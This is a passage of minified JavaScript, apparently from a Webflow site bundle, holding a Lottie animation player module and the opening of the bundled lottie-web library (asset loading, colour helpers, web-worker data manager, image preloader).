        }));
        return {read: t => (0, ts.strFromU8)(r[t]), readB64: async t => await WW(r[t])}
    }

    async function XW(t, e) {
        if (!("assets" in t)) return t;
        return (await Promise.all(t.assets.map((async function (t) {
            let {p: r} = t;
            if (null == r || null == e.read(`images/${r}`)) return t;
            let i = r.split(".").pop(), n = await e.readB64(`images/${r}`);
            if (i?.startsWith("data:")) return t.p = i, t.e = 1, t;
            switch (i) {
                case"svg":
                case"svg+xml":
                    t.p = `data:image/svg+xml;base64,${n}`;
                    break;
                case"png":
                case"jpg":
                case"jpeg":
                case"gif":
                case"webp":
                    t.p = `data:image/${i};base64,${n}`;
                    break;
                default:
                    t.p = `data:;base64,${n}`
            }
            return t.e = 1, t
        })))).map(((e, r) => {
            t.assets[r] = e
        })), t
    }

    async function q_(t) {
        let e = await UW(t), r = zW(e.read("manifest.json"));
        return (await Promise.all(r.animations.map((t => XW(JSON.parse(e.read(`animations/${t.id}.json`)), e)))))[0]
    }

    async function $W(t) {
        let e = await jW(t);
        return HW(e) ? await q_(e) : JSON.parse((new TextDecoder).decode(e))
    }

    UP(L_, {fetchLottie: () => $W, unZipDotLottie: () => q_});
    var ts, k_ = WP((() => {
        ts = XP(F_())
    })), z_ = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ready = t.init = t.destroy = t.createInstance = t.cleanupElement = void 0;
        var r = e(xr()), i = e(dc()), n = e(No());
        v_();
        var a = (k_(), $P(L_)), s = "playing", o = "stopped", l = new class {
            constructor() {
                (0, i.default)(this, "_cache", [])
            }

            set(t, e) {
                let r = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== r && this._cache.splice(r, 1), this._cache.push({wrapper: t, instance: e})
            }

            delete(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== e && this._cache.splice(e, 1)
            }

            get(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                return -1 !== e ? this._cache[e].instance : null
            }
        }, h = {}, c = class {
            constructor() {
                (0, i.default)(this, "config", null), (0, i.default)(this, "currentState", o), (0, i.default)(this, "handlers", {
                    enterFrame: [],
                    complete: [],
                    loop: [],
                    dataReady: [],
                    destroy: [],
                    error: []
                })
            }

            load(t) {
                let e = (t.dataset || h).src || "";
                e.endsWith(".lottie") ? (0, a.fetchLottie)(e).then((e => {
                    this._loadAnimation(t, e)
                })) : this._loadAnimation(t, void 0), l.set(t, this), this.container = t
            }

            _loadAnimation(t, e) {
                let i = t.dataset || h, n = i.src || "", a = i.preserveAspectRatio || "xMidYMid meet",
                    l = i.renderer || "svg", c = 1 === parseFloat(i.loop), p = parseFloat(i.direction) || 1,
                    u = 1 === parseFloat(i.autoplay), f = parseFloat(i.duration) || 0,
                    d = 1 === parseFloat(i.isIx2Target), m = parseFloat(i.ix2InitialState);
                isNaN(m) && (m = null);
                let y = {
                    src: n,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    direction: p,
                    duration: f,
                    hasIx2: d,
                    ix2InitialValue: m,
                    preserveAspectRatio: a
                };
                if (this.animationItem && this.config && this.config.src === n && l === this.config.renderer && a === this.config.preserveAspectRatio) {
                    if (c !== this.config.loop && this.setLooping(c), d || (p !== this.config.direction && this.setDirection(p), f !== this.config.duration && (f > 0 && f !== this.duration ? this.setSpeed(this.duration / f) : this.setSpeed(1))), u && this.play(), m && m !== this.config.ix2InitialValue) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                    return void (this.config = y)
                }
                let g = {
                    container: t,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    rendererSettings: {preserveAspectRatio: a, progressiveLoad: !0, hideOnTransparent: !0}
                };
                try {
                    this.animationItem && this.destroy(), this.animationItem = window.Webflow.require("lottie").lottie.loadAnimation((0, r.default)({}, g, e ? {animationData: e} : {path: n}))
                } catch (t) {
                    return void this.handlers.error.forEach((e => e(t)))
                }
                this.animationItem && (!(!window.Webflow.env("design") && !window.Webflow.env("preview")) && (this.animationItem.addEventListener("enterFrame", (() => {
                    if (!this.isPlaying) return;
                    let {currentFrame: t, totalFrames: e, playDirection: r} = this.animationItem, i = t / e * 100,
                        n = Math.round(1 === r ? i : 100 - i);
                    this.handlers.enterFrame.forEach((e => e(n, t)))
                })), this.animationItem.addEventListener("complete", (() => {
                    this.currentState === s && this.animationItem.loop ? this.currentState = o : this.handlers.complete.forEach((t => t()))
                })), this.animationItem.addEventListener("loopComplete", (t => {
                    this.handlers.loop.forEach((e => e(t)))
                })), this.animationItem.addEventListener("data_failed", (t => {
                    this.handlers.error.forEach((e => e(t)))
                })), this.animationItem.addEventListener("error", (t => {
                    this.handlers.error.forEach((e => e(t)))
                }))), this.isLoaded ? (this.handlers.dataReady.forEach((t => t())), u && this.play()) : this.animationItem.addEventListener("data_ready", (() => {
                    if (this.handlers.dataReady.forEach((t => t())), d || (this.setDirection(p), f > 0 && f !== this.duration && this.setSpeed(this.duration / f), u && this.play()), m) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                })), this.config = y)
            }

            onFrameChange(t) {
                -1 === this.handlers.enterFrame.indexOf(t) && this.handlers.enterFrame.push(t)
            }

            onPlaybackComplete(t) {
                -1 === this.handlers.complete.indexOf(t) && this.handlers.complete.push(t)
            }

            onLoopComplete(t) {
                -1 === this.handlers.loop.indexOf(t) && this.handlers.loop.push(t)
            }

            onDestroy(t) {
                -1 === this.handlers.destroy.indexOf(t) && this.handlers.destroy.push(t)
            }

            onDataReady(t) {
                -1 === this.handlers.dataReady.indexOf(t) && this.handlers.dataReady.push(t)
            }

            onError(t) {
                -1 === this.handlers.error.indexOf(t) && this.handlers.error.push(t)
            }

            play() {
                if (!this.animationItem) return;
                let t = 1 === this.animationItem.playDirection ? 0 : this.frames;
                this.animationItem.goToAndPlay(t, !0), this.currentState = s
            }

            stop() {
                if (this.animationItem) {
                    if (this.isPlaying) {
                        let {playDirection: t} = this.animationItem, e = 1 === t ? 0 : this.frames;
                        this.animationItem.goToAndStop(e, !0)
                    }
                    this.currentState = o
                }
            }

            destroy() {
                this.animationItem && (this.isPlaying && this.stop(), this.handlers.destroy.forEach((t => t())), this.container && l.delete(this.container), this.animationItem.destroy(), Object.keys(this.handlers).forEach((t => this.handlers[t].length = 0)), this.animationItem = null, this.container = null, this.config = null)
            }

            get isPlaying() {
                return !!this.animationItem && !this.animationItem.isPaused
            }

            get isPaused() {
                return !!this.animationItem && this.animationItem.isPaused
            }

            get duration() {
                return this.animationItem ? this.animationItem.getDuration() : 0
            }

            get frames() {
                return this.animationItem ? this.animationItem.totalFrames : 0
            }

            get direction() {
                return this.animationItem ? this.animationItem.playDirection : 1
            }

            get isLoaded() {
                return this.animationItem, this.animationItem.isLoaded
            }

            get ix2InitialValue() {
                return this.config ? this.config.ix2InitialValue : null
            }

            goToFrame(t) {
                this.animationItem && this.animationItem.setCurrentRawFrameValue(t)
            }

            setSubframe(t) {
                this.animationItem && this.animationItem.setSubframe(t)
            }

            setSpeed(t = 1) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setSpeed(t))
            }

            setLooping(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.loop = t)
            }

            setDirection(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setDirection(t), this.goToFrame(1 === t ? 0 : this.frames))
            }
        }, p = () => Array.from(document.querySelectorAll('[data-animation-type="lottie"]')), u = t => {
            let e = l.get(t);
            return null == e && (e = new c), e.load(t), e
        };
        t.createInstance = u;
        var f = t => {
            let e = l.get(t);
            e && e.destroy()
        };
        t.cleanupElement = f;
        var d = () => {
            p().forEach((t => {
                1 === parseFloat(t.getAttribute("data-is-ix2-target")) || f(t), u(t)
            }))
        };
        t.init = d;
        t.destroy = () => {
            p().forEach(f)
        };
        var m = d;
        t.ready = m
    })), H_ = E(((exports, module) => {
        var e, t;
        typeof navigator < "u" && (e = exports, t = function () {
            "use strict";
            var svgNS = "http://www.w3.org/2000/svg", locationHref = "", _useWebWorker = !1,
                initialDefaultFrame = -999999, setWebWorker = function (t) {
                    _useWebWorker = !!t
                }, getWebWorker = function () {
                    return _useWebWorker
                }, setLocationHref = function (t) {
                    locationHref = t
                }, getLocationHref = function () {
                    return locationHref
                };

            function createTag(t) {
                return document.createElement(t)
            }

            function extendPrototype(t, e) {
                var r, i, n = t.length;
                for (r = 0; r < n; r += 1) for (var a in i = t[r].prototype) Object.prototype.hasOwnProperty.call(i, a) && (e.prototype[a] = i[a])
            }

            function getDescriptor(t, e) {
                return Object.getOwnPropertyDescriptor(t, e)
            }

            function createProxyFunction(t) {
                function e() {
                }

                return e.prototype = t, e
            }

            var audioControllerFactory = function () {
                function t(t) {
                    this.audios = [], this.audioFactory = t, this._volume = 1, this._isMuted = !1
                }

                return t.prototype = {
                    addAudio: function (t) {
                        this.audios.push(t)
                    }, pause: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].pause()
                    }, resume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].resume()
                    }, setRate: function (t) {
                        var e, r = this.audios.length;
                        for (e = 0; e < r; e += 1) this.audios[e].setRate(t)
                    }, createAudio: function (t) {
                        return this.audioFactory ? this.audioFactory(t) : window.Howl ? new window.Howl({src: [t]}) : {
                            isPlaying: !1,
                            play: function () {
                                this.isPlaying = !0
                            },
                            seek: function () {
                                this.isPlaying = !1
                            },
                            playing: function () {
                            },
                            rate: function () {
                            },
                            setVolume: function () {
                            }
                        }
                    }, setAudioFactory: function (t) {
                        this.audioFactory = t
                    }, setVolume: function (t) {
                        this._volume = t, this._updateVolume()
                    }, mute: function () {
                        this._isMuted = !0, this._updateVolume()
                    }, unmute: function () {
                        this._isMuted = !1, this._updateVolume()
                    }, getVolume: function () {
                        return this._volume
                    }, _updateVolume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].volume(this._volume * (this._isMuted ? 0 : 1))
                    }
                }, function () {
                    return new t
                }
            }(), createTypedArray = function () {
                function t(t, e) {
                    var r, i = 0, n = [];
                    switch (t) {
                        case"int16":
                        case"uint8c":
                            r = 1;
                            break;
                        default:
                            r = 1.1
                    }
                    for (i = 0; i < e; i += 1) n.push(r);
                    return n
                }

                return "function" == typeof Uint8ClampedArray && "function" == typeof Float32Array ? function (e, r) {
                    return "float32" === e ? new Float32Array(r) : "int16" === e ? new Int16Array(r) : "uint8c" === e ? new Uint8ClampedArray(r) : t(e, r)
                } : t
            }();

            function createSizedArray(t) {
                return Array.apply(null, {length: t})
            }

            function _typeof$6(t) {
                return (_typeof$6 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var subframeEnabled = !0, expressionsPlugin = null, expressionsInterfaces = null, idPrefix$1 = "",
                isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent), _shouldRoundValues = !1,
                bmPow = Math.pow, bmSqrt = Math.sqrt, bmFloor = Math.floor, bmMax = Math.max, bmMin = Math.min,
                BMMath = {};

            function ProjectInterface$1() {
                return {}
            }

            (function () {
                var t,
                    e = ["abs", "acos", "acosh", "asin", "asinh", "atan", "atanh", "atan2", "ceil", "cbrt", "expm1", "clz32", "cos", "cosh", "exp", "floor", "fround", "hypot", "imul", "log", "log1p", "log2", "log10", "max", "min", "pow", "random", "round", "sign", "sin", "sinh", "sqrt", "tan", "tanh", "trunc", "E", "LN10", "LN2", "LOG10E", "LOG2E", "PI", "SQRT1_2", "SQRT2"],
                    r = e.length;
                for (t = 0; t < r; t += 1) BMMath[e[t]] = Math[e[t]]
            })(), BMMath.random = Math.random, BMMath.abs = function (t) {
                if ("object" === _typeof$6(t) && t.length) {
                    var e, r = createSizedArray(t.length), i = t.length;
                    for (e = 0; e < i; e += 1) r[e] = Math.abs(t[e]);
                    return r
                }
                return Math.abs(t)
            };
            var defaultCurveSegments = 150, degToRads = Math.PI / 180, roundCorner = .5519;

            function roundValues(t) {
                _shouldRoundValues = !!t
            }

            function bmRnd(t) {
                return _shouldRoundValues ? Math.round(t) : t
            }

            function styleDiv(t) {
                t.style.position = "absolute", t.style.top = 0, t.style.left = 0, t.style.display = "block", t.style.transformOrigin = "0 0", t.style.webkitTransformOrigin = "0 0", t.style.backfaceVisibility = "visible", t.style.webkitBackfaceVisibility = "visible", t.style.transformStyle = "preserve-3d", t.style.webkitTransformStyle = "preserve-3d", t.style.mozTransformStyle = "preserve-3d"
            }

            function BMEnterFrameEvent(t, e, r, i) {
                this.type = t, this.currentTime = e, this.totalTime = r, this.direction = i < 0 ? -1 : 1
            }

            function BMCompleteEvent(t, e) {
                this.type = t, this.direction = e < 0 ? -1 : 1
            }

            function BMCompleteLoopEvent(t, e, r, i) {
                this.type = t, this.currentLoop = r, this.totalLoops = e, this.direction = i < 0 ? -1 : 1
            }

            function BMSegmentStartEvent(t, e, r) {
                this.type = t, this.firstFrame = e, this.totalFrames = r
            }

            function BMDestroyEvent(t, e) {
                this.type = t, this.target = e
            }

            function BMRenderFrameErrorEvent(t, e) {
                this.type = "renderFrameError", this.nativeError = t, this.currentTime = e
            }

            function BMConfigErrorEvent(t) {
                this.type = "configError", this.nativeError = t
            }

            function BMAnimationConfigErrorEvent(t, e) {
                this.type = t, this.nativeError = e
            }

            var createElementID = (_count = 0, function () {
                return idPrefix$1 + "__lottie_element_" + (_count += 1)
            }), _count;

            function HSVtoRGB(t, e, r) {
                var i, n, a, s, o, l, h, c;
                switch (l = r * (1 - e), h = r * (1 - (o = 6 * t - (s = Math.floor(6 * t))) * e), c = r * (1 - (1 - o) * e), s % 6) {
                    case 0:
                        i = r, n = c, a = l;
                        break;
                    case 1:
                        i = h, n = r, a = l;
                        break;
                    case 2:
                        i = l, n = r, a = c;
                        break;
                    case 3:
                        i = l, n = h, a = r;
                        break;
                    case 4:
                        i = c, n = l, a = r;
                        break;
                    case 5:
                        i = r, n = l, a = h
                }
                return [i, n, a]
            }

            function RGBtoHSV(t, e, r) {
                var i, n = Math.max(t, e, r), a = Math.min(t, e, r), s = n - a, o = 0 === n ? 0 : s / n, l = n / 255;
                switch (n) {
                    case a:
                        i = 0;
                        break;
                    case t:
                        i = e - r + s * (e < r ? 6 : 0), i /= 6 * s;
                        break;
                    case e:
                        i = r - t + 2 * s, i /= 6 * s;
                        break;
                    case r:
                        i = t - e + 4 * s, i /= 6 * s
                }
                return [i, o, l]
            }

            function addSaturationToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[1] += e, r[1] > 1 ? r[1] = 1 : r[1] <= 0 && (r[1] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addBrightnessToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[2] += e, r[2] > 1 ? r[2] = 1 : r[2] < 0 && (r[2] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addHueToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[0] += e / 360, r[0] > 1 ? r[0] -= 1 : r[0] < 0 && (r[0] += 1), HSVtoRGB(r[0], r[1], r[2])
            }

            var rgbToHex = function () {
                var t, e, r = [];
                for (t = 0; t < 256; t += 1) e = t.toString(16), r[t] = 1 === e.length ? "0" + e : e;
                return function (t, e, i) {
                    return t < 0 && (t = 0), e < 0 && (e = 0), i < 0 && (i = 0), "#" + r[t] + r[e] + r[i]
                }
            }(), setSubframeEnabled = function (t) {
                subframeEnabled = !!t
            }, getSubframeEnabled = function () {
                return subframeEnabled
            }, setExpressionsPlugin = function (t) {
                expressionsPlugin = t
            }, getExpressionsPlugin = function () {
                return expressionsPlugin
            }, setExpressionInterfaces = function (t) {
                expressionsInterfaces = t
            }, getExpressionInterfaces = function () {
                return expressionsInterfaces
            }, setDefaultCurveSegments = function (t) {
                defaultCurveSegments = t
            }, getDefaultCurveSegments = function () {
                return defaultCurveSegments
            }, setIdPrefix = function (t) {
                idPrefix$1 = t
            }, getIdPrefix = function () {
                return idPrefix$1
            };

            function createNS(t) {
                return document.createElementNS(svgNS, t)
            }

            function _typeof$5(t) {
                return (_typeof$5 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var dataManager = function () {
                var t, e, r = 1, i = [], n = {
                    onmessage: function () {
                    }, postMessage: function (e) {
                        t({data: e})
                    }
                }, a = {
                    postMessage: function (t) {
                        n.onmessage({data: t})
                    }
                };

                function s() {
                    e || ((e = function (e) {
                        if (window.Worker && window.Blob && getWebWorker()) {
                            var r = new Blob(["var _workerSelf = self; self.onmessage = ", e.toString()], {type: "text/javascript"}),
                                i = URL.createObjectURL(r);
                            return new Worker(i)
                        }
                        return t = e, n
                    }((function (t) {
                        if (a.dataManager || (a.dataManager = function () {
                            function t(n, a) {
                                var s, o, l, h, c, u, f = n.length;
                                for (o = 0; o < f; o += 1) if ("ks" in (s = n[o]) && !s.completed) {
                                    if (s.completed = !0, s.hasMask) {
                                        var d = s.masksProperties;
                                        for (h = d.length, l = 0; l < h; l += 1) if (d[l].pt.k.i) i(d[l].pt.k); else for (u = d[l].pt.k.length, c = 0; c < u; c += 1) d[l].pt.k[c].s && i(d[l].pt.k[c].s[0]), d[l].pt.k[c].e && i(d[l].pt.k[c].e[0])
                                    }
                                    0 === s.ty ? (s.layers = e(s.refId, a), t(s.layers, a)) : 4 === s.ty ? r(s.shapes) : 5 === s.ty && p(s)
                                }
                            }

                            function e(t, e) {
                                var r = function (t, e) {
                                    for (var r = 0, i = e.length; r < i;) {
                                        if (e[r].id === t) return e[r];
                                        r += 1
                                    }
                                    return null
                                }(t, e);
                                return r ? r.layers.__used ? JSON.parse(JSON.stringify(r.layers)) : (r.layers.__used = !0, r.layers) : null
                            }

                            function r(t) {
                                var e, n, a;
                                for (e = t.length - 1; e >= 0; e -= 1) if ("sh" === t[e].ty) if (t[e].ks.k.i) i(t[e].ks.k); else for (a = t[e].ks.k.length, n = 0; n < a; n += 1) t[e].ks.k[n].s && i(t[e].ks.k[n].s[0]), t[e].ks.k[n].e && i(t[e].ks.k[n].e[0]); else "gr" === t[e].ty && r(t[e].it)
                            }

                            function i(t) {
                                var e, r = t.i.length;
                                for (e = 0; e < r; e += 1) t.i[e][0] += t.v[e][0], t.i[e][1] += t.v[e][1], t.o[e][0] += t.v[e][0], t.o[e][1] += t.v[e][1]
                            }

                            function n(t, e) {
                                var r = e ? e.split(".") : [100, 100, 100];
                                return t[0] > r[0] || !(r[0] > t[0]) && (t[1] > r[1] || !(r[1] > t[1]) && (t[2] > r[2] || !(r[2] > t[2]) && null))
                            }

                            var a, s = function () {
                                var t = [4, 4, 14];

                                function e(t) {
                                    var e, r, i, n = t.length;
                                    for (e = 0; e < n; e += 1) 5 === t[e].ty && (i = (r = t[e]).t.d, r.t.d = {
                                        k: [{
                                            s: i,
                                            t: 0
                                        }]
                                    })
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), o = (a = [4, 7, 99], function (t) {
                                if (t.chars && !n(a, t.v)) {
                                    var e, i = t.chars.length;
                                    for (e = 0; e < i; e += 1) {
                                        var s = t.chars[e];
                                        s.data && s.data.shapes && (r(s.data.shapes), s.data.ip = 0, s.data.op = 99999, s.data.st = 0, s.data.sr = 1, s.data.ks = {
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0}
                                        }, t.chars[e].t || (s.data.shapes.push({ty: "no"}), s.data.shapes[0].it.push({
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0},
                                            sk: {k: 0, a: 0},
                                            sa: {k: 0, a: 0},
                                            ty: "tr"
                                        })))
                                    }
                                }
                            }), l = function () {
                                var t = [5, 7, 15];

                                function e(t) {
                                    var e, r, i = t.length;
                                    for (e = 0; e < i; e += 1) 5 === t[e].ty && (r = void 0, "number" == typeof (r = t[e].t.p).a && (r.a = {
                                        a: 0,
                                        k: r.a
                                    }), "number" == typeof r.p && (r.p = {
                                        a: 0,
                                        k: r.p
                                    }), "number" == typeof r.r && (r.r = {a: 0, k: r.r}))
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), h = function () {
                                var t = [4, 1, 9];

                                function e(t) {
                                    var r, i, n, a = t.length;
                                    for (r = 0; r < a; r += 1) if ("gr" === t[r].ty) e(t[r].it); else if ("fl" === t[r].ty || "st" === t[r].ty) if (t[r].c.k && t[r].c.k[0].i) for (n = t[r].c.k.length, i = 0; i < n; i += 1) t[r].c.k[i].s && (t[r].c.k[i].s[0] /= 255, t[r].c.k[i].s[1] /= 255, t[r].c.k[i].s[2] /= 255, t[r].c.k[i].s[3] /= 255), t[r].c.k[i].e && (t[r].c.k[i].e[0] /= 255, t[r].c.k[i].e[1] /= 255, t[r].c.k[i].e[2] /= 255, t[r].c.k[i].e[3] /= 255); else t[r].c.k[0] /= 255, t[r].c.k[1] /= 255, t[r].c.k[2] /= 255, t[r].c.k[3] /= 255
                                }

                                function r(t) {
                                    var r, i = t.length;
                                    for (r = 0; r < i; r += 1) 4 === t[r].ty && e(t[r].shapes)
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }(), c = function () {
                                var t = [4, 4, 18];

                                function e(t) {
                                    var r, i, n;
                                    for (r = t.length - 1; r >= 0; r -= 1) if ("sh" === t[r].ty) if (t[r].ks.k.i) t[r].ks.k.c = t[r].closed; else for (n = t[r].ks.k.length, i = 0; i < n; i += 1) t[r].ks.k[i].s && (t[r].ks.k[i].s[0].c = t[r].closed), t[r].ks.k[i].e && (t[r].ks.k[i].e[0].c = t[r].closed); else "gr" === t[r].ty && e(t[r].it)
                                }

                                function r(t) {
                                    var r, i, n, a, s, o, l = t.length;
                                    for (i = 0; i < l; i += 1) {
                                        if ((r = t[i]).hasMask) {
                                            var h = r.masksProperties;
                                            for (a = h.length, n = 0; n < a; n += 1) if (h[n].pt.k.i) h[n].pt.k.c = h[n].cl; else for (o = h[n].pt.k.length, s = 0; s < o; s += 1) h[n].pt.k[s].s && (h[n].pt.k[s].s[0].c = h[n].cl), h[n].pt.k[s].e && (h[n].pt.k[s].e[0].c = h[n].cl)
                                        }
                                        4 === r.ty && e(r.shapes)
                                    }
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }();

                            function p(t) {
                                0 === t.t.a.length && t.t.p
                            }

                            var u = {
                                completeData: function (r) {
                                    r.__complete || (h(r), s(r), o(r), l(r), c(r), t(r.layers, r.assets), function (r, i) {
                                        if (r) {
                                            var n = 0, a = r.length;
                                            for (n = 0; n < a; n += 1) 1 === r[n].t && (r[n].data.layers = e(r[n].data.refId, i), t(r[n].data.layers, i))
                                        }
                                    }(r.chars, r.assets), r.__complete = !0)
                                }
                            };
                            return u.checkColors = h, u.checkChars = o, u.checkPathProperties = l, u.checkShapes = c, u.completeLayers = t, u
                        }()), a.assetLoader || (a.assetLoader = function () {
                            function t(t) {
                                var e = t.getResponseHeader("content-type");
                                return e && "json" === t.responseType && -1 !== e.indexOf("json") || t.response && "object" === _typeof$5(t.response) ? t.response : t.response && "string" == typeof t.response ? JSON.parse(t.response) : t.responseText ? JSON.parse(t.responseText) : null
                            }

                            return {
                                load: function (e, r, i, n) {
                                    var a, s = new XMLHttpRequest;
                                    try {
                                        s.responseType = "json"
                                    } catch {
                                    }
                                    s.onreadystatechange = function () {
                                        if (4 === s.readyState) if (200 === s.status) a = t(s), i(a); else try {
                                            a = t(s), i(a)
                                        } catch (t) {
                                            n && n(t)
                                        }
                                    };
                                    try {
                                        s.open(["G", "E", "T"].join(""), e, !0)
                                    } catch {
                                        s.open(["G", "E", "T"].join(""), r + "/" + e, !0)
                                    }
                                    s.send()
                                }
                            }
                        }()), "loadAnimation" === t.data.type) a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        })); else if ("complete" === t.data.type) {
                            var e = t.data.animation;
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        } else "loadData" === t.data.type && a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        }))
                    }))).onmessage = function (t) {
                        var e = t.data, r = e.id, n = i[r];
                        i[r] = null, "success" === e.status ? n.onComplete(e.payload) : n.onError && n.onError()
                    })
                }

                function o(t, e) {
                    var n = "processId_" + (r += 1);
                    return i[n] = {onComplete: t, onError: e}, n
                }

                return {
                    loadAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadAnimation",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, loadData: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadData",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, completeAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({type: "complete", animation: t, id: n})
                    }
                }
            }(), ImagePreloader = function () {
                var t = function () {
                    var t = createTag("canvas");
                    t.width = 1, t.height = 1;
                    var e = t.getContext("2d");
                    return e.fillStyle = "rgba(0,0,0,0)", e.fillRect(0, 0, 1, 1), t
                }();

                function e() {
                    this.loadedAssets += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function r() {
                    this.loadedFootagesCount += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function i(t, e, r) {
                    var i = "";
                    if (t.e) i = t.p; else if (e) {
                        var n = t.p;
                        -1 !== n.indexOf("images/") && (n = n.split("/")[1]), i = e + n
                    } else i = r, i += t.u ? t.u : "", i += t.p;
                    return i
                }

                function n(t) {
                    var e = 0, r = setInterval(function () {
                        (t.getBBox().width || e > 500) && (this._imageLoaded(), clearInterval(r)), e += 1
                    }.bind(this), 50)
                }

                function a(t) {
                    var e = {assetData: t}, r = i(t, this.assetsPath, this.path);
                    return dataManager.loadData(r, function (t) {
                        e.img = t, this._footageLoaded()
                    }.bind(this), function () {
                        e.img = {}, this._footageLoaded()
                    }.bind(this)), e
                }

                function s() {
                    this._imageLoaded = e.bind(this), this._footageLoaded = r.bind(this), this.testImageLoaded = n.bind(this), this.createFootageData = a.bind(this), this.assetsPath = "", this.path = "", this.totalImages = 0, this.totalFootages = 0, this.loadedAssets = 0, this.loadedFootagesCount = 0, this.imagesLoadedCb = null, this.images = []
                }

                return s.prototype = {
                    loadAssets: function (t, e) {
                        var r;
                        this.imagesLoadedCb = e;
                        var i = t.length;
                        for (r = 0; r < i; r += 1) t[r].layers || (t[r].t && "seq" !== t[r].t ? 3 === t[r].t && (this.totalFootages += 1, this.images.push(this.createFootageData(t[r]))) : (this.totalImages += 1, this.images.push(this._createImageData(t[r]))))
                    }, setAssetsPath: function (t) {
                        this.assetsPath = t || ""
                    }, setPath: function (t) {
                        this.path = t || ""
                    }, loadedImages: function () {
                        return this.totalImages === this.loadedAssets
                    }, loadedFootages: function () {
                        return this.totalFootages === this.loadedFootagesCount
                    }, destroy: function () {
                        this.imagesLoadedCb = null, this.images.length = 0
                    }, getAsset: function (t) {
                        for (var e = 0, r = this.images.length; e < r;) {
                            if (this.images[e].assetData === t) return this.images[e].img;
                            e += 1
                        }
                        return null
                    }, createImgData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createTag("img");
                        n.crossOrigin = "anonymous", n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.src = r;
                        var a = {img: n, assetData: e};
                        return a
                    }, createImageData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createNS("image");
                        isSafari ? this.testImageLoaded(n) : n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.setAttributeNS("http://www.w3.org/1999/xlink", "href", r), this._elementHelper.append ? this._elementHelper.append(n) : this._elementHelper.appendChild(n);
                        var a = {img: n, assetData: e};
                        return a
                    }, imageLoaded: e, footageLoaded: r, setCacheType: function (t, e) {
                        "svg" === t ? (this._elementHelper = e, this._createImageData = this.createImageData.bind(this)) : this._createImageData = this.createImgData.bind(this)
